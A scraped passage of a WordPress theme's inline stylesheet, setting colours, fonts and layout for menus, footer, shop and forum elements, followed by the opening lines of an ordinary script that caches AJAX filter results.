.penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #003366; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #003366; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #003366; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #003366; border-color: #003366; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #003366; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #003366; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #003366; background-color: #003366; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #003366; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #003366; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #003366; color: #fff; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #003366; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #003366; }} #navigation, #navigation.header-layout-bottom { border-color: #003366; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #dddddd; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #003366; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 15px; } #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f5f5f5; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #c20017; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #c20017; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard > h2 a { color: #003366; } .header-standard > h2 a { color: #003366; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name, .grid-mixed .cat a.penci-cat-name, .overlay-header-box .cat a.penci-cat-name { text-transform: uppercase; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #003366; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #c20017; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-featured-infor .cat > a.penci-cat-name, .penci-standard-cat .cat > a.penci-cat-name, .grid-header-box .cat > a.penci-cat-name, .header-list-style .cat > a.penci-cat-name, .overlay-header-box .cat > a.penci-cat-name, .inner-boxed-2 .cat > a.penci-cat-name, .main-typography .cat > a.penci-cat-name{ font-size: 12px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a{font-size:24px;} .grid-post-box-meta, .overlay-header-box .overlay-author, .penci-post-box-meta .penci-box-meta, .header-standard .author-post{ font-size: 12px; } @media only screen and (min-width: 768px){ .penci-grid li.list-post .item > .thumbnail, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb{ width: 40%; } .penci-grid li.list-post .item .content-list-right, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail{ width: 60%; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { text-transform: none; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } #widget-area { background-color: #153d66; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #254566; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #254566; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffffff; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffffff; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffffff; background: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #003366; } #footer-section a { color: #ffffff; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #003366; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #003366; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #153d66; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .post-entry.blockquote-style-2 blockquote{ background-color: #ededed } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul li, .post-entry, p, .post-entry p {text-align: left;} .penci-block-vc .penci-border-arrow .inner-arrow { text-transform: none; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-color:#ffffff;--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:70px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:60px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:70px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-font:'Roboto', sans-serif;--pchb-main-menu-fw:bold;--pchb-main-menu-fs:15px;--pchb-main-menu-fs_l2:15px;--pchb-main-menu-tt: none;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{background-color:#c16c76;color:#ffffff;}.penci-builder.penci-builder-button.button-2{padding-top: 9px;padding-right: 20px;padding-bottom: 9px;padding-left: 20px;background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-2:hover{background-color:#003366;}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;background-color:#003366;border-style:solid;color:#ffffff;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-fn:'Arial', sans-serif;--pchb-dd-fw:normal;--pchb-dd-lv1:14px;--pchb-dd-lv2:14px;}.penci-header-builder .penci-builder-element.pctopbar-item{}.penci-builder-element.vertical-line-1{margin-right: 10px;margin-left: 20px;}.penci-builder-element.vertical-line-2{margin-right: 10px;margin-left: 20px;}.pc-builder-element.penci-top-search .search-click{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu > li > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation .menu > li > a:hover,.pc-builder-element.pc-main-menu .navigation .menu > li:hover > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu .sub-menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu > li.megamenu > ul.sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .children{background-color:#003366}.pc-builder-element.pc-main-menu .navigation.menu-style-2 ul.menu ul:before{background-color:#c20017}.penci-builder-element.pc-search-form.pc-search-form-sidebar form.pc-searchform input.search-input{border-color:#264666}.pc-search-form-sidebar form.pc-searchform i, .penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit{color:#dddddd}.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit:hover,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit:hover{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#111111}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#c20017}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a:hover,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-button.button-1{font-size:12px}.penci-builder-button.button-2{font-size:12px}.pc-builder-menu.pc-dropdown-menu .menu li a{color:#dddddd}.pc-builder-menu.pc-dropdown-menu .menu li a:hover,.pc-builder-menu.pc-dropdown-menu .menu > li.current_page_item > a{color:#ffffff}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{color:#003366}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .penci-trending-nav a:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title{background-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-4:after{border-bottom-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-2:after{border-left-color:#c20017}.penci-builder-element.penci-topbar-trending{max-width:520px}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{font-size:13px}.penci-menu-hbg.penci-builder-mobile-sidebar-nav .menu li,.penci-menu-hbg.penci-builder-mobile-sidebar-nav ul.sub-menu{border-color:#264666}.penci-builder-element.pc-search-form-sidebar{--pcs-s-txt-cl:#dddddd}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{color:#ffffff}.navigation .button-menu-mobile svg{fill:#ffffff}.navigation .button-menu-mobile:hover{color:#ffffff}.navigation .button-menu-mobile:hover svg{fill:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search:before{border-bottom-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{border-top-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{background-color:#003366}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input{border-color:#354d66}.pc-wrapbuilder-header{--pchd-sinput-txt:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{background-color:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{background-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{color:#111111}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{color:#ffffff}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#bad9f8;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
